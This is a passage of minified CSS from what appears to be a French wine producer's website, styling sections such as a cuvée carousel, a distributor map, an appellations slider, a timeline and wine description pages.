a{color:#be9559;display:table;font-family:Oswald,sans-serif;font-weight:400;margin-top:35px;position:relative;text-decoration:none;transition:color .8s cubic-bezier(.25,1,.5,1)}section.interne.paragrapheDeuxColonnes div.contenu div.content a:before{background-color:#be9559;bottom:0;content:"";height:1px;left:0;position:absolute;transition:width .8s cubic-bezier(.25,1,.5,1),background-color .8s cubic-bezier(.25,1,.5,1);width:100%}section.interne.paragrapheDeuxColonnes div.contenu div.content a:hover{color:#293142}section.interne.paragrapheDeuxColonnes div.contenu div.content a:hover:before{background-color:#293142;width:80%}section.interne.contenuCentre{background-color:#fff;position:relative}section.interne.contenuCentre div.imageDeco{left:75%;position:absolute;top:50%;transform:translate(-50%,-50%);width:20%;z-index:9}section.interne.contenuCentre div.imageDeco img{height:auto;margin:0 auto;max-width:300px;object-fit:contain;width:90%}section.interne.contenuCentre div.imageDeco.left{left:20%}section.interne.contenuCentre div.imageDeco.right{right:80%}section.interne.contenuCentre div.contenu{margin:0 auto;padding:100px 0;position:relative;width:90%;z-index:99}section.interne.contenuCentre div.contenu div.image{margin:35px auto 0;max-width:950px;width:90%}section.interne.contenuCentre div.contenu div.image img{height:auto;object-fit:contain;width:100%}section.interne.contenuCentre div.contenu div.content{margin:5px auto 25px;max-width:650px;width:90%}section.interne.contenuCentre div.contenu div.content h2,section.interne.contenuCentre div.contenu div.content h3,section.interne.contenuCentre div.contenu div.content h4,section.interne.contenuCentre div.contenu div.content h5,section.interne.contenuCentre div.contenu div.content h6{text-transform:uppercase}section.interne.contenuCentre div.contenu div.content.textAlign{text-align:center}section.interne.contenuCentre div.contenu div.content a{color:#be9559;display:table;font-family:Oswald,sans-serif;font-weight:400;margin-top:25px;position:relative;text-decoration:none;transition:color .8s cubic-bezier(.25,1,.5,1)}section.interne.contenuCentre div.contenu div.content a:before{background-color:#be9559;bottom:0;content:"";height:1px;left:0;position:absolute;transition:width .8s cubic-bezier(.25,1,.5,1),background-color .8s cubic-bezier(.25,1,.5,1);width:100%}section.interne.contenuCentre div.contenu div.content a:hover{color:#293142}section.interne.contenuCentre div.contenu div.content a:hover:before{background-color:#293142;width:80%}section.interne.contenuCentre div.contenu div.content p{margin:0}section.interne.sliderCuvees{background-color:#f3f0e9}section.interne.sliderCuvees div.contenu{align-items:center;display:flex;justify-content:space-between;margin:0 auto;max-width:1450px;width:90%}section.interne.sliderCuvees div.contenu div.content{flex:0 1 70%;padding:50px 0}section.interne.sliderCuvees div.contenu div.content h2{text-transform:uppercase}section.interne.sliderCuvees div.contenu div.content a{color:#be9559;font-family:Oswald,sans-serif;font-weight:400;position:relative;text-decoration:none;transition:color .8s cubic-bezier(.25,1,.5,1)}section.interne.sliderCuvees div.contenu div.content a:before{background-color:#be9559;bottom:0;content:"";height:1px;left:0;position:absolute;transition:width .8s cubic-bezier(.25,1,.5,1),background-color .8s cubic-bezier(.25,1,.5,1);width:100%}section.interne.sliderCuvees div.contenu div.content a:hover{color:#293142}section.interne.sliderCuvees div.contenu div.content a:hover:before{background-color:#293142;width:80%}section.interne.sliderCuvees div.contenu div.boutons{align-self:flex-end;display:flex;flex:0 1 20%;justify-content:center}section.interne.sliderCuvees div.contenu div.boutons span{cursor:pointer;display:inline-block;flex:0 1 75px;line-height:75px;pointer-events:auto;transition:opacity .4s cubic-bezier(.25,1,.5,1);vertical-align:middle}section.interne.sliderCuvees div.contenu div.boutons span.button-next:before,section.interne.sliderCuvees div.contenu div.boutons span.button-prev:after{border:1px solid #ccc;border-collapse:collapse;display:inline-block;font-size:45px;height:75px;line-height:70px;text-align:center;transition:all .5s cubic-bezier(.25,1,.5,1);vertical-align:middle;width:75px}section.interne.sliderCuvees div.contenu div.boutons span.swiper-button-disabled{opacity:0;pointer-events:none}section.interne.sliderCuvees div.contenu div.boutons span.button-next:before{content:">"}section.interne.sliderCuvees div.contenu div.boutons span.button-next:hover:before{font-size:55px}section.interne.sliderCuvees div.contenu div.boutons span.button-prev{text-align:right}section.interne.sliderCuvees div.contenu div.boutons span.button-prev:after{content:"<"}section.interne.sliderCuvees div.contenu div.boutons span.button-prev:hover:after{font-size:55px}section.interne.sliderCuvees div.slider{border-bottom:1px solid #ccc;border-top:1px solid #ccc;margin-top:25px}section.interne.sliderCuvees div.slider div.cuvee{border-left:1px solid #ccc}section.interne.sliderCuvees div.slider div.cuvee div.wrap{margin:0 auto;padding:155px 0 125px;position:relative;text-align:center;width:100%}section.interne.sliderCuvees div.slider div.cuvee div.wrap div.imageBackground{display:block;height:100%;left:50%;margin:0 auto;position:absolute;top:50%;transform:translate(-50%,-50%);width:100%;z-index:-1}section.interne.sliderCuvees div.slider div.cuvee div.wrap div.imageBackground img{height:100%;object-fit:contain;width:100%}section.interne.sliderCuvees div.slider div.cuvee div.wrap h3{font-size:30px;letter-spacing:normal;margin:0;text-transform:uppercase;transition:letter-spacing .4s cubic-bezier(.25,1,.5,1)}section.interne.sliderCuvees div.slider div.cuvee div.wrap p{color:#999898;margin:0;position:relative}section.interne.sliderCuvees div.slider div.cuvee div.wrap p:after{content:"◥";left:50%;position:absolute;top:150%;transform:translate(-50%,-50%) rotate(135deg);z-index:999}section.interne.sliderCuvees div.slider div.cuvee div.wrap a{text-decoration:none}section.interne.sliderCuvees div.slider div.cuvee div.wrap a:hover h3{letter-spacing:1.1px}section.interne.sliderCuvees div.slider div.cuvee div.wrap div.bouteilles{height:300px;margin:0 auto 35px;max-width:400px;position:relative}section.interne.sliderCuvees div.slider div.cuvee div.wrap div.bouteilles div.bouteille{height:100%;position:absolute;top:50%;transform:translate(-50%,-50%) scale(1);transition:transform 1.2s cubic-bezier(.25,1,.5,1),margin-left 1.2s cubic-bezier(.25,1,.5,1);will-change:transform}section.interne.sliderCuvees div.slider div.cuvee div.wrap div.bouteilles div.bouteille:hover{transform:translate(-50%,-50%) scale(1.2);z-index:10000!important}section.interne.sliderCuvees div.slider div.cuvee div.wrap div.bouteilles div.bouteille:hover img{opacity:1;transform:scale(1)}section.interne.sliderCuvees div.slider div.cuvee div.wrap div.bouteilles div.bouteille.hide{transform:translate(-50%,-50%) scale(.8);z-index:99}section.interne.sliderCuvees div.slider div.cuvee div.wrap div.bouteilles div.bouteille.hide img{opacity:.4;transform:scale(1)}section.interne.sliderCuvees div.slider div.cuvee div.wrap div.bouteilles div.bouteille:first-child{left:50%;z-index:9999}section.interne.sliderCuvees div.slider div.cuvee div.wrap div.bouteilles div.bouteille:nth-child(2){left:35%;z-index:9998}section.interne.sliderCuvees div.slider div.cuvee div.wrap div.bouteilles div.bouteille:nth-child(2) img{transform:scale(.9)}section.interne.sliderCuvees div.slider div.cuvee div.wrap div.bouteilles div.bouteille:nth-child(3){left:65%;z-index:9998}section.interne.sliderCuvees div.slider div.cuvee div.wrap div.bouteilles div.bouteille:nth-child(3) img{transform:scale(.9)}section.interne.sliderCuvees div.slider div.cuvee div.wrap div.bouteilles div.bouteille:nth-child(4){left:25%;z-index:9997}section.interne.sliderCuvees div.slider div.cuvee div.wrap div.bouteilles div.bouteille:nth-child(4) img{transform:scale(.8)}section.interne.sliderCuvees div.slider div.cuvee div.wrap div.bouteilles div.bouteille:nth-child(5){left:75%;z-index:9997}section.interne.sliderCuvees div.slider div.cuvee div.wrap div.bouteilles div.bouteille:nth-child(5) img{transform:scale(.8)}section.interne.sliderCuvees div.slider div.cuvee div.wrap div.bouteilles div.bouteille:nth-child(6){left:15%;z-index:9996}section.interne.sliderCuvees div.slider div.cuvee div.wrap div.bouteilles div.bouteille:nth-child(6) img{transform:scale(.7)}section.interne.sliderCuvees div.slider div.cuvee div.wrap div.bouteilles div.bouteille:nth-child(7){left:85%;z-index:9996}section.interne.sliderCuvees div.slider div.cuvee div.wrap div.bouteilles div.bouteille:nth-child(7) img{transform:scale(.7)}section.interne.sliderCuvees div.slider div.cuvee div.wrap div.bouteilles div.bouteille:nth-child(8){left:5%;z-index:9995}section.interne.sliderCuvees div.slider div.cuvee div.wrap div.bouteilles div.bouteille:nth-child(8) img{transform:scale(.6)}section.interne.sliderCuvees div.slider div.cuvee div.wrap div.bouteilles div.bouteille:nth-child(9){left:95%;z-index:9995}section.interne.sliderCuvees div.slider div.cuvee div.wrap div.bouteilles div.bouteille:nth-child(9) img{transform:scale(.6)}section.interne.sliderCuvees div.slider div.cuvee div.wrap div.bouteilles div.bouteille:nth-child(10){left:0;z-index:9994}section.interne.sliderCuvees div.slider div.cuvee div.wrap div.bouteilles div.bouteille:nth-child(10) img{transform:scale(.5)}section.interne.sliderCuvees div.slider div.cuvee div.wrap div.bouteilles div.bouteille:nth-child(11){left:100%;z-index:9994}section.interne.sliderCuvees div.slider div.cuvee div.wrap div.bouteilles div.bouteille:nth-child(11) img{transform:scale(.5)}section.interne.sliderCuvees div.slider div.cuvee div.wrap div.bouteilles div.bouteille img{height:100%;transition:transform 1.2s cubic-bezier(.25,1,.5,1),opacity 1.2s cubic-bezier(.25,1,.5,1);will-change:transform}section.interne.grilleLien{background-color:#f3f0e9;position:relative}section.interne.grilleLien div.background{left:-15%;pointer-events:none;position:absolute;top:-10%;width:35%;z-index:9}section.interne.grilleLien div.background img{height:auto;object-fit:contain;width:100%}section.interne.grilleLien div.contenu{margin:150px auto;max-width:1450px;position:relative;width:90%;z-index:99}section.interne.grilleLien div.contenu h2{margin:0;text-transform:uppercase}section.interne.grilleLien div.contenu div.grille{display:flex;flex-wrap:wrap;justify-content:space-between;padding:45px 0}section.interne.grilleLien div.contenu div.grille[data-columns="1"]>*{flex-basis:100%}section.interne.grilleLien div.contenu div.grille[data-columns="1"] div.wrap>div.lien{margin-bottom:35px;margin-top:5%}section.interne.grilleLien div.contenu div.grille[data-columns="2"]>*{flex-basis:calc(50% - 25px)}section.interne.grilleLien div.contenu div.grille[data-columns="2"] div.wrap:first-of-type>div.lien{margin-left:auto;min-height:500px}section.interne.grilleLien div.contenu div.grille[data-columns="2"] div.wrap:last-of-type>div.lien{margin-right:auto}section.interne.grilleLien div.contenu div.grille[data-columns="2"] div.wrap:last-of-type>div.lien:first-child{margin-bottom:35px}section.interne.grilleLien div.contenu div.grille[data-columns="2"] div.wrap:last-of-type>div.lien:last-child{min-height:400px;text-align:center}section.interne.grilleLien div.contenu div.grille[data-columns="2"] div.wrap:last-of-type>div.lien:last-child div.content{align-self:center;margin:0 auto}section.interne.grilleLien div.contenu div.grille[data-columns="2"] div.wrap:last-of-type>div.lien:last-child div.content h3{margin-bottom:25px;margin-left:auto;margin-right:auto}section.interne.grilleLien div.contenu div.grille[data-columns="2"] div.wrap:last-of-type>div.lien:last-child div.content p{margin:0 auto}section.interne.grilleLien div.contenu div.grille div.wrap a{text-decoration:none}section.interne.grilleLien div.contenu div.grille div.wrap>div.content{margin:55px 0}section.interne.grilleLien div.contenu div.grille div.wrap>div.lien{background-color:#e7e2d4;cursor:pointer;display:flex;overflow:hidden;padding:65px;position:relative;width:80%}section.interne.grilleLien div.contenu div.grille div.wrap>div.lien:hover div.image{transform:scale(1.1)}section.interne.grilleLien div.contenu div.grille div.wrap>div.lien div.image{height:100%;left:0;position:absolute;top:0;transform:scale(1);transition:transform .5s cubic-bezier(.25,1,.5,1);width:100%;z-index:9}section.interne.grilleLien div.contenu div.grille div.wrap>div.lien div.image img{height:100%;object-fit:cover;opacity:.7;transform:scale(1);transition:transform .4s cubic-bezier(.25,1,.5,1);width:100%}section.interne.grilleLien div.contenu div.grille div.wrap>div.lien div.content{align-self:flex-end;position:relative;z-index:99}section.interne.grilleLien div.contenu div.grille div.wrap>div.lien div.content h3{color:#fff;font-size:35px;margin-bottom:20px;max-width:350px;text-transform:uppercase;transition:color .4s cubic-bezier(.25,1,.5,1);width:95%}section.interne.grilleLien div.contenu div.grille div.wrap>div.lien div.content p{color:#999898;margin:5px 0 0;max-width:450px;width:90%}section.interne.grilleLien div.contenu div.grille div.wrap>div.lien div.content span.readMore{color:#fff;display:block;margin-top:35px;text-decoration:underline}section.interne.grilleLien div.contenu div.grille div.wrap>div.lien:hover div.content.image img{transform:scale(1.1)}section.interne.portraits{background-color:#fff;border-top:1px solid #ccc}section.interne.portraits div.contenu div.portrait{border-left:1px solid #ccc;height:auto}section.interne.portraits div.contenu div.portrait div.wrap{margin:0 auto;max-width:400px;padding:35px 0;text-align:center;width:90%}section.interne.portraits div.contenu div.portrait div.wrap div.image{background-color:#e7e2d4;border-radius:50%;display:block;height:175px;margin:0 auto;width:175px}section.interne.portraits div.contenu div.portrait div.wrap div.image img{border-radius:50%;height:100%;object-fit:cover;width:100%}section.interne.portraits div.contenu div.portrait div.wrap h3{text-transform:uppercase}section.interne.portraits div.contenu div.navigation{align-items:center;border-top:1px solid #ccc;display:flex;height:78px;justify-content:center}section.interne.portraits div.contenu div.navigation span{cursor:pointer;display:inline-block;flex:0 1 250px;line-height:75px;vertical-align:middle}section.interne.portraits div.contenu div.navigation span.swiper-button-disabled{opacity:0;pointer-events:none}section.interne.portraits div.contenu div.navigation span.button-next:before,section.interne.portraits div.contenu div.navigation span.button-prev:after{border:1px solid #ccc;border-top:unset;display:inline-block;font-size:45px;height:75px;line-height:70px;opacity:1;pointer-events:auto;text-align:center;transition:all .5s cubic-bezier(.25,1,.5,1);vertical-align:middle;width:75px}section.interne.portraits div.contenu div.navigation span.button-next:before{content:">";margin-right:25px}section.interne.portraits div.contenu div.navigation span.button-next:hover:before{font-size:55px;margin-right:45px}section.interne.portraits div.contenu div.navigation span.button-prev{text-align:right}section.interne.portraits div.contenu div.navigation span.button-prev:after{border-right:0;content:"<";margin-left:25px}section.interne.portraits div.contenu div.navigation span.button-prev:hover:after{font-size:55px;margin-left:45px}section.interne.friseChronologique{background-color:#fff;padding-bottom:65px}section.interne.friseChronologique div.contenu{display:flex;flex-wrap:wrap;margin:0 auto;max-width:1450px;width:90%}section.interne.friseChronologique div.contenu div.nav{display:block;flex:0 1 100%;height:85px;position:relative}section.interne.friseChronologique div.contenu div.nav div.current{display:none;margin:15px auto;text-align:center;width:90%}section.interne.friseChronologique div.contenu div.nav div.current span{color:#293142;font-family:Oswald,sans-serif;font-size:45px;font-weight:400}section.interne.friseChronologique div.contenu div.nav div.btn{display:flex;justify-content:center;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:100%}section.interne.friseChronologique div.contenu div.nav div.btn button{background-color:unset;border:unset;cursor:pointer;display:inline-block;flex:0 1 35px;font-size:0;line-height:35px;padding:0;vertical-align:middle}section.interne.friseChronologique div.contenu div.nav div.btn button[data-action=next]:before,section.interne.friseChronologique div.contenu div.nav div.btn button[data-action=previous]:after{border:1px solid #ccc;color:#ccc;display:inline-block;font-size:20px;height:35px;line-height:30px;text-align:center;transition:all .5s cubic-bezier(.25,1,.5,1);vertical-align:middle;width:35px}section.interne.friseChronologique div.contenu div.nav div.btn button[data-action=next]:before{content:">"}section.interne.friseChronologique div.contenu div.nav div.btn button[data-action=next]:hover:before{font-size:35px}section.interne.friseChronologique div.contenu div.nav div.btn button[data-action=previous]{text-align:right}section.interne.friseChronologique div.contenu div.nav div.btn button[data-action=previous]:after{content:"<"}section.interne.friseChronologique div.contenu div.nav div.btn button[data-action=previous]:hover:after{font-size:35px}section.interne.friseChronologique div.contenu div.timeline{flex:0 1 100%;height:100px;margin-bottom:35px;padding:0 12.5%;position:relative}section.interne.friseChronologique div.contenu div.timeline:before{background-color:#2a3141;content:"";height:1px;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:100%}section.interne.friseChronologique div.contenu div.timeline div.wrapDate{height:100%;position:relative;width:100%}section.interne.friseChronologique div.contenu div.timeline div.wrapDate span.date{cursor:pointer;display:block;height:75px;position:absolute;text-align:center;top:calc(50% - 16px);transform:translate(-50%,-50%);width:45px}section.interne.friseChronologique div.contenu div.timeline div.wrapDate span.date.down{top:calc(50% + 65px)}section.interne.friseChronologique div.contenu div.timeline div.wrapDate span.date.down:after{background-color:rgba(42,49,65,.4);content:"";display:block;height:30px;left:50%;padding:0;position:absolute;top:-57.5%;width:1px;z-index:99}section.interne.friseChronologique div.contenu div.timeline div.wrapDate span.date:not(.down):before{background-color:rgba(42,49,65,.4);content:"";display:block;height:30px;left:50%;padding:0;position:absolute;top:50%;width:1px;z-index:99}section.interne.friseChronologique div.contenu div.timeline div.wrapDate div.current{border-left:10px solid transparent;border-right:10px solid transparent;border-top:10px solid #2a3141;display:block;height:75px;left:0;position:absolute;text-align:center;top:calc(50% + 11px);transform:translate(-45%,-50%);transition:left .4s ease-in-out}section.interne.friseChronologique div.contenu div.slider-dates{margin:10px auto 0;max-width:1450px;position:relative;width:65%}section.interne.friseChronologique div.contenu div.slider-dates div.date{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between;margin:0 auto;text-align:center}section.interne.friseChronologique div.contenu div.slider-dates div.date div.year{flex:0 1 100%}section.interne.friseChronologique div.contenu div.slider-dates div.date div.year h3{font-size:45px}section.interne.friseChronologique div.contenu div.slider-dates div.date div.content{flex:0 1 100%;margin:0 auto;max-width:350px}section.interne.friseChronologique div.contenu div.slider-dates div.date div.content h3{display:table;margin:0;padding-bottom:35px;position:relative}section.interne.friseChronologique div.contenu div.slider-dates div.date div.content h3:after{background-color:#999898;bottom:15px;content:"";display:block;height:2px;position:absolute;width:50%}section.interne.friseChronologique div.contenu div.slider-dates div.date div.content p{margin:0}section.interne.distributeurs{background-color:#f3f0e9;display:flex;flex-wrap:wrap}section.interne.distributeurs div.contenu{flex:0 1 90%;margin:0 auto;max-width:1450px}section.interne.distributeurs div.contenu div.content{align-items:center;display:flex;height:200px;justify-content:flex-start;position:relative}section.interne.distributeurs div.contenu div.content h2{flex:0 1 20%;text-transform:uppercase}section.interne.distributeurs div.contenu div.content:before{background-color:#2a3141;content:"";height:100%;left:20%;position:absolute;top:0;transform:translateX(-50%);width:1px}section.interne.distributeurs div.contenu div.content p{flex:0 1 50%;font-size:18px;line-height:1.6;margin-left:5%}section.interne.distributeurs div.distributeurs{align-items:center;background-color:#2a3141;display:flex;flex:0 1 100%;height:65vh;min-height:500px;min-width:0}section.interne.distributeurs div.distributeurs div.mapWrap{flex:0 1 65%;height:100%}section.interne.distributeurs div.distributeurs div.mapWrap div.mapDistributeurs{height:100%;width:100%}section.interne.distributeurs div.distributeurs div.liste{align-items:center;display:flex;flex:0 1 35%;flex-direction:column;height:100%;justify-content:space-between;min-width:0;padding:60px 5%;position:relative}section.interne.distributeurs div.distributeurs div.liste div.retour{left:-15%;position:absolute;top:5%;transform:translate(-50%,-50%)}section.interne.distributeurs div.distributeurs div.liste div.retour button#Restore{background:none;border:none;color:#000;cursor:pointer;display:inline-block;font-size:23px;transition:all .4s;vertical-align:middle}section.interne.distributeurs div.distributeurs div.liste div.retour button#Restore:after{color:#000;content:">";display:inline-block;padding-left:20px;vertical-align:middle}section.interne.distributeurs div.distributeurs div.liste div.retour button#Restore.off{opacity:0}section.interne.distributeurs div.distributeurs div.liste div.input{flex:0 1 10%;position:relative;width:95%}section.interne.distributeurs div.distributeurs div.liste div.input input{background:none;border:1px solid #445668;color:#fff;height:100%;padding:10px 25px;width:100%}section.interne.distributeurs div.distributeurs div.liste div.input input::-webkit-input-placeholder{color:#586477}section.interne.distributeurs div.distributeurs div.liste div.input input:-moz-placeholder,section.interne.distributeurs div.distributeurs div.liste div.input input::-moz-placeholder{color:#586477;opacity:1}section.interne.distributeurs div.distributeurs div.liste div.input input:-ms-input-placeholder{color:#586477}section.interne.distributeurs div.distributeurs div.liste div.input input::-ms-input-placeholder{color:#586477}section.interne.distributeurs div.distributeurs div.liste div.input input::placeholder{color:#586477}section.interne.distributeurs div.distributeurs div.liste div.input button{background-color:#fff;border:none;display:block;font-family:essential-regular,sans-serif;font-size:16px;font-weight:400;height:100%;margin:0;padding:0;position:absolute;right:0;text-align:center;top:0;width:10%}section.interne.distributeurs div.distributeurs div.liste div.input button:before{content:"W"}section.interne.distributeurs div.distributeurs div.liste div.pointsVente{flex:0 1 80%;overflow-x:hidden;overflow-y:auto;position:relative;width:85%}section.interne.distributeurs div.distributeurs div.liste div.pointsVente::-webkit-scrollbar-thumb{background-color:#586477}section.interne.distributeurs div.distributeurs div.liste div.pointsVente::-webkit-scrollbar{background-color:unset;width:10px}section.interne.distributeurs div.distributeurs div.liste div.pointsVente div.pointVente{cursor:pointer;margin:0;opacity:.5;padding:15px 0;transition:opacity .4s cubic-bezier(.25,1,.5,1)}section.interne.distributeurs div.distributeurs div.liste div.pointsVente div.pointVente.active{opacity:1}section.interne.distributeurs div.distributeurs div.liste div.pointsVente div.pointVente.off{display:none}section.interne.distributeurs div.distributeurs div.liste div.pointsVente div.pointVente span{color:#fff;display:block;margin:3px auto}section.interne.distributeurs div.distributeurs div.liste div.pointsVente div.pointVente span.name{font-family:Oswald,sans-serif;font-size:22px;font-weight:400;text-transform:uppercase}section.interne.distributeurs div.distributeurs div.liste div.pointsVente div.pointVente a{color:#fff;display:block;margin:3px auto}section.interne.titreTexte{background-color:#f3f0e9}section.interne.titreTexte div.contenu{align-items:flex-start;display:flex;flex-wrap:wrap;justify-content:space-between;margin:0 auto;max-width:1450px;padding:50px 0;width:90%}section.interne.titreTexte div.contenu div.titre{flex:0 1 35%}section.interne.titreTexte div.contenu div.content{flex:0 1 55%}section.interne.recompenses{background-color:#f3f0e9}section.interne.recompenses div.contenu{display:flex;flex-wrap:wrap;justify-content:center;margin:0 auto;max-width:1450px;padding:50px 0;text-align:center;width:90%}section.interne.recompenses div.contenu div.content{flex:0 1 100%;max-width:1450px;padding:25px 0;text-align:center}section.interne.recompenses div.contenu div.content h2{color:#293142;font-size:55px;margin:0;text-transform:uppercase}section.interne.recompenses div.contenu div.content div.wrap{margin:10px auto 0;max-width:650px;text-align:center}section.interne.recompenses div.contenu div.content div.wrap p{color:#fff}section.interne.recompenses div.contenu div.lesRecompenses{flex:0 1 100%}section.interne.appellations.cartes{background-color:#2a3141;position:relative}section.interne.appellations.cartes div.background{bottom:5%;left:5%;position:absolute;width:15%}section.interne.appellations.cartes div.background img{height:auto;object-fit:contain;width:100%}section.interne.appellations.cartes div.wrap{margin:0 auto;max-width:1450px;padding:15px 0;position:relative;width:90%;z-index:99}section.interne.appellations.cartes div.wrap div.slider{margin:0 auto;max-width:500px;position:relative;width:80%}section.interne.appellations.cartes div.wrap div.slider div.slider-cartes div.image{position:relative}section.interne.appellations.cartes div.wrap div.slider div.slider-cartes div.image img{display:block;height:100%;object-fit:contain;width:100%}section.interne.appellations.cartes div.wrap div.slider div.btns{height:100%;left:0;position:absolute;top:0;width:100%}section.interne.appellations.cartes div.wrap div.slider div.btns div.wrap{height:100%;position:relative;width:100%}section.interne.appellations.cartes div.wrap div.slider div.btns div.wrap div.btnAppellation{cursor:pointer;height:100%;left:calc((100%/var(--nb-appellations))*var(--index));position:absolute;top:50%;transform:translateY(-50%);width:calc(100%/var(--nb-appellations));z-index:9999}section.interne.appellations.cartes div.wrap div.navAppellations{display:flex;justify-content:center;padding:50px 0;position:relative}section.interne.appellations.cartes div.wrap div.navAppellations div.current{border-left:10px solid transparent;border-right:10px solid transparent;border-top:10px solid #fff;display:block;height:75px;left:50%;position:absolute;text-align:center;top:calc(50% + 65px);transform:translate(-45%,-50%);transition:left .4s ease-in-out}section.interne.appellations.cartes div.wrap div.navAppellations button{appearance:none;background-color:unset;border:none;color:#fff;cursor:pointer;flex:0 1 auto;font-family:Oswald,sans-serif;font-size:24px;font-weight:400;margin:0 22.5px;opacity:.2;padding:0;position:relative;text-transform:uppercase;transition:opacity .4s cubic-bezier(.25,1,.5,1)}section.interne.appellations.cartes div.wrap div.navAppellations button.active{opacity:1}section.interne.appellations.cartes div.wrap div.navAppellations button.active:before{width:100%!important}section.interne.appellations.cartes div.wrap div.navAppellations button:hover:before{width:80%}section.interne.appellations.cartes div.wrap div.navAppellations button:before{background-color:#a2b1bc;bottom:-5px;content:"";display:block;height:1px;left:0;position:absolute;transition:width .6s cubic-bezier(.25,1,.5,1),background-color .4s cubic-bezier(.25,1,.5,1);width:0}section.interne.appellations.cartes div.wrap div.contentBlock{margin-bottom:65px;text-align:center}section.interne.appellations.cartes div.wrap div.contentBlock h2{color:#fff;margin:0 auto;text-transform:uppercase}section.interne.appellations.content{background-color:#fff}section.interne.appellations.content div.wrap{margin:0 auto;max-width:650px;padding:50px 0;position:relative;width:90%;z-index:99}section.interne.appellations.content div.wrap a{color:#be9559;font-family:Oswald,sans-serif;font-weight:400;margin-bottom:25px;position:relative;text-decoration:none;transition:color .8s cubic-bezier(.25,1,.5,1)}section.interne.appellations.content div.wrap a:before{background-color:#be9559;bottom:0;content:"";height:1px;left:0;position:absolute;transition:width .8s cubic-bezier(.25,1,.5,1),background-color .8s cubic-bezier(.25,1,.5,1);width:100%}section.interne.appellations.content div.wrap a:hover{color:#293142}section.interne.appellations.content div.wrap a:hover:before{background-color:#293142;width:80%}section.interne.appellations.content div.wrap div.content:not(.swiper-slide-active){pointer-events:none}section.interne.appellations.content div.wrap div.content .swiper-slide-active{pointer-events:auto}section.contenuSupp{margin:25px auto;max-width:850px;width:90%}section.contenuSupp div.wrap{align-items:center;background-color:#fff;box-shadow:0 0 25px rgba(0,0,0,.05);display:flex;justify-content:space-between;padding:75px}section.contenuSupp div.wrap div.texte{flex:0 1 70%}section.contenuSupp div.wrap div.texte.blanc{color:#fff}section.contenuSupp div.wrap div.texte.rose{color:#eb8c97}section.contenuSupp div.wrap div.texte.rouge{color:#732621}section.contenuSupp div.wrap div.texte p{color:inherit}section.contenuSupp div.wrap div.texte p a{color:inherit;display:block;margin-top:10px}section.contenuSupp div.wrap div.image{flex:0 1 auto}section.vin.ficheTechnique{margin:35px auto;max-width:1450px;text-align:center;width:90%}section.vin.ficheTechnique h2{margin-bottom:35px}section.vin.ficheTechnique a.ficheTechnique{color:#be9559;display:block;text-decoration:none;transition:color .5s cubic-bezier(.25,1,.5,1)}section.vin.ficheTechnique a.ficheTechnique:hover{color:#293142}section.vin.ficheTechnique a.ficheTechnique:before{content:"J";font-family:essential-regular,sans-serif;font-weight:400;margin-right:5px}section.vin.description{margin:0 auto 150px;max-width:1450px;padding-top:150px;width:90%}section.vin.description div.contenu{display:flex;position:relative}section.vin.description div.contenu:before{background:url(../img/4eac06860dc5baa0895d.png) 50% no-repeat;background-size:contain;content:"";height:145vh;left:50%;opacity:.1;pointer-events:none;position:absolute;top:75%;transform:translate(-50%,-50%);width:145vw;z-index:9}section.vin.description div.contenu div.categorie{flex:0 1 20%;text-align:right}section.vin.description div.contenu div.categorie h2{cursor:pointer;display:table;font-size:22px;margin:0 0 0 auto;position:relative}section.vin.description div.contenu div.categorie h2:after,section.vin.description div.contenu div.categorie h2:before{background-color:#be9559;content:"";display:block;height:2px;position:absolute;transition:all .4s cubic-bezier(.25,1,.5,1)}section.vin.description div.contenu div.categorie h2:before{right:105%;top:38%;width:40px}section.vin.description div.contenu div.categorie h2:after{right:105%;top:62%;width:25px}section.vin.description div.contenu div.categorie h2:hover:after{right:105%;width:40px}section.vin.description div.contenu div.categorie>p{color:#be9559;font-size:15px;line-height:1.3;margin:25px 0 10px;text-transform:uppercase}section.vin.description div.contenu div.categorie div.lesVins{border-right:1px solid #2a3141;margin:0;padding:15px 0 25px}section.vin.description div.contenu div.categorie div.lesVins div.vin{margin:25px 0;padding-right:15px}section.vin.description div.contenu div.categorie div.lesVins div.vin a{color:#293142;display:block;opacity:.5;position:relative;text-decoration:none;transition:all .4s cubic-bezier(.25,1,.5,1)}section.vin.description div.contenu div.categorie div.lesVins div.vin a h3{font-size:18px;margin:0;text-transform:uppercase}section.vin.description div.contenu div.categorie div.lesVins div.vin a p{font-size:14px;line-height:1;margin:0;text-transform:uppercase}section.vin.description div.contenu div.categorie div.lesVins div.vin a.on{opacity:1}section.vin.description div.contenu div.categorie div.lesVins div.vin a.on:after{content:"◥";left:calc(100% + 15px);position:absolute;top:50%;transform:translate(-50%,-50%) rotate(45deg);z-index:999}section.vin.description div.contenu div.categorie div.lesVins div.vin a:hover{opacity:.75}section.vin.description div.contenu div.image{flex:0 1 40%;position:relative}section.vin.description div.contenu div.image img.background{height:100%;left:50%;object-fit:contain;object-position:center;position:absolute;top:50%;transform:translate(-50%,-50%);width:100%;z-index:9}section.vin.description div.contenu div.image div.wrap{position:relative;z-index:99}section.vin.description div.contenu div.image div.wrap img.thumbnail{display:block;margin:0 auto;max-height:70vh;position:relative;z-index:99}section.vin.description div.contenu div.content{align-self:center;flex:0 1 40%}section.vin.description div.contenu div.content div.head{margin-bottom:45px}section.vin.description div.contenu div.content div.head h1,section.vin.description div.contenu div.content div.head h2,section.vin.description div.contenu div.content div.head h3,section.vin.description div.contenu div.content div.head h4,section.vin.description div.contenu div.content div.head h5,section.vin.description div.contenu div.content div.head h6{text-transform:uppercase}section.vin.description div.contenu div.content div.head h1{margin:0}section.vin.description div.contenu div.content div.head p{color:#be9559;margin:0;text-transform:uppercase}section.vin.description div.contenu div.content a.ficheTechnique{color:#be9559;display:block;margin-top:35px;transition:color .4s ease-in-out}section.vin.description div.contenu div.content a.ficheTechnique:hover{color:#293142}section.vin.description div.contenu div.content a.acheter{color:#999898;display:table;font-family:Oswald,sans-serif;font-size:22px;font-weight:400;margin-left:auto;margin-right:50px;margin-top:85px;position:relative;text-decoration:none;transition:color .8s cubic-bezier(.25,1,.5,1)}section.vin.description div.contenu div.content a.acheter:before{background-color:#999898;bottom:0;content:"";height:1px;left:0;position:absolute;transition:width .8s cubic-bezier(.25,1,.5,1),background-color .8s cubic-bezier(.25,1,.5,1);width:100%}section.vin.description div.contenu div.content a.acheter:hover{color:#293142}section.vin.description div.contenu div.content a.acheter:hover:before{background-color:#293142;width:80%}section.vin.description div.contenu div.content a.acheter:after{background:url(../img/45cea08b2fc717f84877.png) 